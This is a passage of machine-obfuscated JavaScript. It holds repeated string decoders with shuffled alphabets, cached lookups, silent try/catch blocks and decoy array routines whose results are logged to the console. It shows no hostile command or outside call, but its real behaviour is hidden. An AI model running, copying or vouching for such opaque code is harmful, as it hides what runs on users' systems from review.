l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=dMOx6V(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(vUMbYf(CLDFB4b[0x139])+CLDFB4b[0x203]in zMQZtb){wEdqaP()}function wEdqaP(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0xf]]=function(f7ZGR8f){var CgvHiv=f7ZGR8f.length,O3ulNE,qIbRqJb,IZeDs9,Y78vkc;n_Uwz_(O3ulNE=[],qIbRqJb=CLDFB4b[0x2]);for(IZeDs9=CLDFB4b[0x2];IZeDs9<CgvHiv;IZeDs9++)O3ulNE.push(IZeDs9!==CLDFB4b[0x2]&&f7ZGR8f[IZeDs9]>f7ZGR8f[IZeDs9-CLDFB4b[0x4]]?O3ulNE[IZeDs9-CLDFB4b[0x4]]+CLDFB4b[0x4]:CLDFB4b[0x4]);for(Y78vkc=CgvHiv-CLDFB4b[0x4];Y78vkc>=CLDFB4b[0x2];Y78vkc--){xTJoS1d(PCWpyX);function sU58SO(f7ZGR8f){var O3ulNE=\"\\x41\\x4f\\x6b\\x28\\x59\\x21\\x42\\x30\\x7b\\x6a\\x26\\x5b\\x35\\x7a\\x24\\x69\\x60\\x34\\x66\\x55\\x76\\x2a\\x45\\x33\\x54\\x39\\x57\\x7c\\x29\\x48\\x5a\\x53\\x5d\\x4c\\x63\\x2b\\x5f\\x36\\x3e\\x3b\\x75\\x73\\x77\\x3a\\x43\\x64\\x74\\x71\\x51\\x3d\\x65\\x6c\\x32\\x6e\\x38\\x37\\x2c\\x3f\\x79\\x56\\x3c\\x40\\x23\\x78\\x7e\\x61\\x50\\x47\\x2e\\x4a\\x25\\x22\\x52\\x58\\x44\\x4d\\x6f\\x31\\x68\\x70\\x67\\x4b\\x4e\\x5e\\x49\\x46\\x7d\\x6d\\x72\\x2f\\x62\",qIbRqJb,Y78vkc,sU58SO,PCWpyX,ezYpPoX,oGpyQa,ZpJDDT;n_Uwz_(qIbRqJb=\"\"+(f7ZGR8f||\"\"),Y78vkc=qIbRqJb.length,sU58SO=[],PCWpyX=CLDFB4b[0x2],ezYpPoX=CLDFB4b[0x2],oGpyQa=-CLDFB4b[0x4]);for(ZpJDDT=CLDFB4b[0x2];ZpJDDT<Y78vkc;ZpJDDT++){var uvEiLRv=O3ulNE.indexOf(qIbRqJb[ZpJDDT]);if(uvEiLRv===-CLDFB4b[0x4])continue;if(oGpyQa<CLDFB4b[0x2]){oGpyQa=uvEiLRv}else{n_Uwz_(oGpyQa+=uvEiLRv*CLDFB4b[0x1e],PCWpyX|=oGpyQa<<ezYpPoX,ezYpPoX+=(oGpyQa&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(sU58SO.push(PCWpyX&CLDFB4b[0x18]),PCWpyX>>=CLDFB4b[0xa],ezYpPoX-=CLDFB4b[0xa])}while(ezYpPoX>CLDFB4b[0x19]);oGpyQa=-CLDFB4b[0x4]}}if(oGpyQa>-CLDFB4b[0x4]){sU58SO.push((PCWpyX|oGpyQa<<ezYpPoX)&CLDFB4b[0x18])}return iLqlmJH(sU58SO)}function PCWpyX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=sU58SO(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(Y78vkc!==CgvHiv-CLDFB4b[0x4]&&f7ZGR8f[Y78vkc]>f7ZGR8f[Y78vkc+CLDFB4b[0x4]])O3ulNE[Y78vkc]=j3kYsq(PCWpyX(CLDFB4b[0x13a])).max(O3ulNE[Y78vkc],O3ulNE[Y78vkc+CLDFB4b[0x4]]+CLDFB4b[0x4]);qIbRqJb+=O3ulNE[Y78vkc]}return qIbRqJb},j3kYsq(vUMbYf(CLDFB4b[0x13b])+CLDFB4b[0x16]).log(f7ZGR8f[CLDFB4b[0xf]]))}JpWMi2v[vUMbYf(CLDFB4b[0x13c])]()}catch(yUbjzw){}}}if(f7ZGR8f[O3ulNE(CLDFB4b[0x13d])+CLDFB4b[0x73]]){xTJoS1d(PYJmyi);function PYJmyi(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0065\\u0030\\u0061\\u0035\\u0032\\u0023\\u0073\\u0059\\u0038\\u0031\\u0062\\u005a\\u006f\\u006c\\u0048\\u002a\\u0047\\u0060\\u006d\\u0072\\u002c\\u0077\\u0050\\u003e\\u004b\\u004d\\u0074\\u002f\\u0040\\u0033\\u003b\\u0057\\u0068\\u003c\\u006e\\u0071\\u0058\\u0067\\u0052\\u0037\\u0053\\u004e\\u0069\\u007c\\u0044\\u0064\\u006a\\u0054\\u0056\\u006b\\u0076\\u004c\\u007a\\u0039\\u0045\\u0034\\u0051\\u0055\\u0028\\u005f\\u007b\\u0022\\u0024\\u002b\\u0043\\u0049\\u0041\\u0070\\u005d\\u0063\\u005b\\u004f\\u0046\\u0078\\u0026\\u0066\\u0042\\u0029\\u0079\\u003d\\u002e\\u003a\\u0075\\u007d\\u005e\\u003f\\u0036\\u007e\\u0021\\u0025\\u004a\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x8f]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x31]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x121]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x4e]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x4e]]<f7ZGR8f[CLDFB4b[0x8f]];f7ZGR8f[-CLDFB4b[0x4e]]++){f7ZGR8f[-CLDFB4b[0x51]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x4e]]]);if(f7ZGR8f[-CLDFB4b[0x51]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[-CLDFB4b[0x51]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[-CLDFB4b[0x51]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x121]],f7ZGR8f[-CLDFB4b[0x121]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x31]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x121]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x121]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x31]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x121]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x31]])}function SLitt9W(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=PYJmyi(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}const E00O5ji=j3kYsq(O3ulNE(CLDFB4b[0x13e]))[SLitt9W(CLDFB4b[0x13f])](f7ZGR8f[SLitt9W(CLDFB4b[0x140])+CLDFB4b[0x73]]);if(E00O5ji){try{xTJoS1d(j3XyXjk);function j3XyXjk(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\u0039\\u0050\\u0065\\u0053\\u0045\\u006e\\u0041\\u0064\\u0030\\u0024\\u0061\\u004a\\u0063\\u0057\\u0077\\u006b\\u0032\\u0076\\u0068\\u006a\\u0062\\u005f\\u0047\\u0031\\u007a\\u005e\\u0028\\u002b\\u0070\\u0037\\u0046\\u002a\\u003f\\u002c\\u0042\\u002e\\u0034\\u0059\\u0060\\u006c\\u005d\\u0075\\u0072\\u006d\\u0021\\u0056\\u0025\\u0051\\u0058\\u007c\\u007d\\u002f\\u0044\\u0038\\u0026\\u0079\\u0074\\u0066\\u003a\\u0048\\u0040\\u0055\\u0049\\u0054\\u003d\\u0035\\u004d\\u0029\\u0069\\u003c\\u0023\\u005a\\u0022\\u0033\\u004e\\u007b\\u004b\\u003e\\u0071\\u0073\\u0036\\u0043\\u003b\\u0078\\u004c\\u006f\\u004f\\u0067\\u007e\\u0052\\u005b\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x141]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[-CLDFB4b[0x98]]=[],f7ZGR8f[-CLDFB4b[0x142]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[0x141]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x142]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x98]].push(f7ZGR8f[-CLDFB4b[0x142]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x142]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x98]].push((f7ZGR8f[-CLDFB4b[0x142]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x98]])}function ky8hzM(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=j3XyXjk(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}E00O5ji[ky8hzM(CLDFB4b[0x143])]()}catch(yUbjzw){}}}const ZnlWi70=j3kYsq(O3ulNE(CLDFB4b[0x13e]))[O3ulNE(CLDFB4b[0x144])](O3ulNE(CLDFB4b[0x145]));ZnlWi70[O3ulNE(CLDFB4b[0x146])+CLDFB4b[0x21]](f7ZGR8f=>{try{f7ZGR8f[O3ulNE(CLDFB4b[0x107])]()}catch(CgvHiv){}})}catch(yUbjzw){}}function yUbjzw(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x111]]=\"\\x34\\x53\\x74\\x50\\x54\\x64\\x6f\\x66\\x68\\x49\\x48\\x6d\\x6b\\x46\\x42\\x62\\x4f\\x4e\\x58\\x57\\x5a\\x6c\\x73\\x43\\x61\\x38\\x52\\x26\\x56\\x5f\\x33\\x51\\x5e\\x4c\\x45\\x75\\x21\\x60\\x76\\x7a\\x65\\x36\\x3b\\x67\\x31\\x47\\x7e\\x7c\\x5b\\x7d\\x37\\x5d\\x3c\\x39\\x72\\x77\\x63\\x24\\x22\\x2b\\x6a\\x44\\x70\\x78\\x4a\\x35\\x23\\x2a\\x4d\\x2f\\x32\\x59\\x41\\x3a\\x2e\\x4b\\x55\\x28\\x69\\x3e\\x29\\x40\\x3d\\x7b\\x25\\x6e\\x2c\\x79\\x3f\\x30\\x71\",f7ZGR8f[-CLDFB4b[0x7e]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x41]]=f7ZGR8f[-CLDFB4b[0x7e]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x1e]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x1e]]<f7ZGR8f[-CLDFB4b[0x41]];f7ZGR8f[CLDFB4b[0x1e]]++){f7ZGR8f[-CLDFB4b[0x147]]=f7ZGR8f[CLDFB4b[0x111]].indexOf(f7ZGR8f[-CLDFB4b[0x7e]][f7ZGR8f[CLDFB4b[0x1e]]]);if(f7ZGR8f[-CLDFB4b[0x147]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[-CLDFB4b[0x147]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[-CLDFB4b[0x147]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}if(CgvHiv(CLDFB4b[0x148])in zMQZtb){O3ulNE()}function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(O3ulNE));function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x2f\\x4e\\x67\\x62\\x42\\x6c\\x50\\x4b\\x52\\x73\\x68\\x43\\x45\\x65\\x46\\x5b\\x69\\x49\\x59\\x41\\x64\\x23\\x28\\x7c\\x71\\x5f\\x6e\\x2e\\x57\\x32\\x72\\x78\\x56\\x3b\\x77\\x2c\\x48\\x6a\\x76\\x60\\x30\\x79\\x6b\\x4f\\x2a\\x36\\x75\\x7b\\x4c\\x55\\x44\\x22\\x5d\\x3c\\x63\\x6f\\x24\\x53\\x61\\x3d\\x6d\\x31\\x7a\\x35\\x74\\x58\\x21\\x70\\x3f\\x5e\\x26\\x3e\\x40\\x25\\x47\\x34\\x2b\\x37\\x38\\x29\\x39\\x51\\x4d\\x66\\x4a\\x3a\\x7e\\x33\\x5a\\x7d\\x54\",f7ZGR8f[CLDFB4b[0xd4]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0xd4]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x96]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x149]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0xd4]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x149]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[-CLDFB4b[0x149]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[-CLDFB4b[0x149]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x96]],f7ZGR8f[-CLDFB4b[0x96]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x96]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x96]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x96]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function qIbRqJb(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=O3ulNE(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}n_Uwz_(f7ZGR8f[CLDFB4b[0x14a]]=function(f7ZGR8f){var O3ulNE=f7ZGR8f.length,qIbRqJb,IZeDs9,Y78vkc,sU58SO;n_Uwz_(qIbRqJb=[],IZeDs9=CLDFB4b[0x2]);for(Y78vkc=CLDFB4b[0x2];Y78vkc<O3ulNE;Y78vkc++)qIbRqJb.push(Y78vkc!==CLDFB4b[0x2]&&f7ZGR8f[Y78vkc]>f7ZGR8f[Y78vkc-CLDFB4b[0x4]]?qIbRqJb[Y78vkc-CLDFB4b[0x4]]+CLDFB4b[0x4]:CLDFB4b[0x4]);for(sU58SO=O3ulNE-CLDFB4b[0x4];sU58SO>=CLDFB4b[0x2];sU58SO--){if(sU58SO!==O3ulNE-CLDFB4b[0x4]&&f7ZGR8f[sU58SO]>f7ZGR8f[sU58SO+CLDFB4b[0x4]])qIbRqJb[sU58SO]=j3kYsq(CgvHiv(CLDFB4b[0x14b])+CLDFB4b[0xc7]).max(qIbRqJb[sU58SO],qIbRqJb[sU58SO+CLDFB4b[0x4]]+CLDFB4b[0x4]);IZeDs9+=qIbRqJb[sU58SO]}return IZeDs9},j3kYsq(qIbRqJb(CLDFB4b[0x14c])+CLDFB4b[0x16]).log(f7ZGR8f[CLDFB4b[0x14a]]))}var[[qIbRqJb={}],IZeDs9]=arguments;const{[CgvHiv(CLDFB4b[0x14d])+CgvHiv(CLDFB4b[0x14e])+CLDFB4b[0x20]]:Y78vkc={},[CgvHiv(CLDFB4b[0x14f])]:sU58SO=CLDFB4b[0x5],[CgvHiv(CLDFB4b[0x150])]:PCWpyX=CLDFB4b[0xc2]}=qIbRqJb,ezYpPoX=IZeDs9[CgvHiv(CLDFB4b[0x151])+CLDFB4b[0x152]]();if(sU58SO){sU58SO({[CgvHiv(CLDFB4b[0x153])]:ezYpPoX})}if(Y78vkc[CgvHiv(CLDFB4b[0x154])+CgvHiv(CLDFB4b[0x155])]&&IZeDs9[CgvHiv(CLDFB4b[0x156])]()){return CLDFB4b[0x5]}if(PCWpyX||ezYpPoX){n_Uwz_(xTJoS1d(ZpJDDT),xTJoS1d(oGpyQa));function oGpyQa(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\u004f\\u0038\\u0041\\u0030\\u005b\\u005a\\u0059\\u003a\\u0026\\u003e\\u0066\\u0032\\u002a\\u0035\\u0064\\u0025\\u0062\\u003d\\u0057\\u007c\\u0074\\u0071\\u006f\\u0036\\u0042\\u0067\\u0043\\u0053\\u006e\\u003b\\u0063\\u0056\\u0033\\u0024\\u004a\\u003c\\u005e\\u006a\\u0073\\u0068\\u007d\\u002b\\u007e\\u0075\\u0031\\u002c\\u0076\\u0021\\u004b\\u0034\\u003f\\u0048\\u004e\\u0055\\u005f\\u0054\\u004d\\u004c\\u0079\\u006b\\u0044\\u0045\\u0039\\u0060\\u0046\\u0029\\u0072\\u0058\\u007a\\u005d\\u0051\\u0050\\u0023\\u0047\\u0077\\u007b\\u0028\\u0049\\u0037\\u0040\\u0052\\u0061\\u006d\\u006c\\u002e\\u0065\\u0070\\u002f\\u0022\\u0069\\u0078\",f7ZGR8f[CLDFB4b[0x6c]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x1]]=f7ZGR8f[CLDFB4b[0x6c]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x1]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x6c]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function ZpJDDT(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=oGpyQa(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}return IZeDs9[ZpJDDT(CLDFB4b[0x157])](Y78vkc)}else{xTJoS1d(uvEiLRv);function uvEiLRv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x34]]=\"\\x76\\x3a\\x7d\\x43\\x32\\x2b\\x66\\x68\\x46\\x24\\x77\\x4b\\x37\\x44\\x55\\x26\\x23\\x7e\\x6c\\x54\\x34\\x2a\\x71\\x21\\x4a\\x5b\\x35\\x38\\x75\\x3f\\x47\\x52\\x39\\x36\\x63\\x6a\\x5e\\x6f\\x62\\x3c\\x4f\\x45\\x25\\x57\\x7c\\x49\\x60\\x79\\x5d\\x7b\\x7a\\x3b\\x59\\x22\\x4d\\x40\\x2f\\x56\\x61\\x70\\x73\\x6d\\x4e\\x31\\x41\\x6b\\x53\\x5a\\x50\\x67\\x42\\x4c\\x51\\x6e\\x29\\x28\\x5f\\x3e\\x58\\x74\\x78\\x69\\x2c\\x65\\x3d\\x30\\x64\\x72\\x2e\\x33\\x48\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x60]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x5a]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x5a]]<f7ZGR8f[-CLDFB4b[0x60]];f7ZGR8f[-CLDFB4b[0x5a]]++){f7ZGR8f[-CLDFB4b[0x158]]=f7ZGR8f[CLDFB4b[0x34]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[-CLDFB4b[0x5a]]]);if(f7ZGR8f[-CLDFB4b[0x158]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[-CLDFB4b[0x158]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[-CLDFB4b[0x158]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7Z